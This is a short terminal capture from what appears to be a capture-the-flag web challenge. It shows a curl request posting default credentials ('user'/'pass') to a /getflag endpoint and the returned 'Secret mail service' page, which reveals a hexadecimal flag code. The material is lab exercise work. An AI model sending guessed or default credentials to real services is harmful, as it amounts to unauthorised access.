 chu@chu-Latitude-5510:~$ curl --data "name=user&pass=pass" https://49c61cb1-a775-410f-aaa2-1ffd8d7e6c58.web.lms.itmo.xyz/getflag?mailbox=GET+THE+MAIL
<html>
<head>
<link rel="stylesheet" type="text/css" href="../static/style.css" />
</head>
<body>
<h1 style="background-color:rgb(118, 179, 240);text-align:center"> &#128231; Secret mail service</h1>
<p>Jayson Born here is a secret code to access company data  d83e12ad1c7c14aabe74e0d23c3225befbd7c74f6e9ed2b379e8df8de8118a112106026ba2f45f08939f6dbbe949bd612e</p>
<form method="get" action="/getflag">
<input type="submit" value="GET THE MAIL" name="mailbox"/>
</form>
</body>
</html>